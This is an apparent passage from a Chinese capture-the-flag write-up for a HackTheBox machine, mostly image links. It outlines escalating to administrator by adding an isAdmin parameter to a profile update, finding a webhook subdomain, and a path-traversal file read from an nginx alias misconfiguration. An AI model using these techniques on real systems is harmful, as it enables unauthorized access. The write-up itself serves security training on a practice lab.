
isAdmin

回到正常用户,有一个更新Profile的功能,更新的时候尝试添加isAdmin参数,成功成为管理员,多了一个Dashboard:

Dashboard


changelog中发现webhook子域名,同样添加hosts:
1 | 10.10.11.228 cybermonday.htb webhooks-api-beta.cybermonday.htb |
LFI
这里测试还可以发现一个路径穿越导致LFI,nginx配置的问题,配置文件中使用alias,上下不一致:
- 三个案例看Nginx配置安全 | 离别歌
https://www.leavesongs.com/PENETRATION/nginx-insecure-configuration.html
